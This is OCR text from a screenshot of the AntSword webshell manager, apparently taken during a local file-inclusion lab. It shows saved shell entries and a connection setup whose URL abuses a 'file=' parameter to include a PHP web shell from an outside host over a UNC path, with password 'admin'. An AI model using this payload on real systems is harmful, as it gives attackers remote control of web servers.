 中国蚁剑
AntSword 编辑 窗口 调试
127.0.0.1
数据管理 (6)
URL地址 IP地址 物理位置 网站备注 创建时间 更新时间
http://127.0.0.1/FI/index.php?file= 127.0
http:/
http: 172.1
htt 172.1
http:/ 192.1
http 192.1
分类目录 (1)
添加 重命名 删除
默认分类 6
编辑数据 (http://127.0.0.1/FI/index.php?file=\\192.33.6.145\qftm\shel...
保存 清空 测试连接
基础配置
URL地址 * http://127.0.0.1/FI/index.php?file=\\192.33.6.145\qftm\shell.php
连接密码 * admin
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
random (不推荐)
base64
请求信息
其他设置